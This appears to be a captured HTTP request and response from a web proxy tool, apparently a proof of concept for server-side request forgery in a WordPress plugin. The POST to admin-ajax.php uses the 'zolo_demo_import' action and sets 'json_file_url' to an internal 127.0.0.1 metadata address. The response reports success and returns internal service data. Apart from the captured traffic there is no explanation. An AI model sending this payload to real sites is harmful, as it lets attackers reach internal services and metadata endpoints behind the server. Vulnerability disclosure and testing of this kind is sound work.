 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-PwnFox-Color: blue
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 68
17
18 action=zolo_demo_import&json_file_url=http://127.0.0.1:8001/metadata
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Oct 2025 08:52:52 GMT
3 Server: Apache/2.4.64 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 152
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"success":true,
"data":{
"status":"success",
"message":"Pattern imported successfully!",
"content":"Internal service data",
"img_srcs":null,
"bg_srcs":null
}
}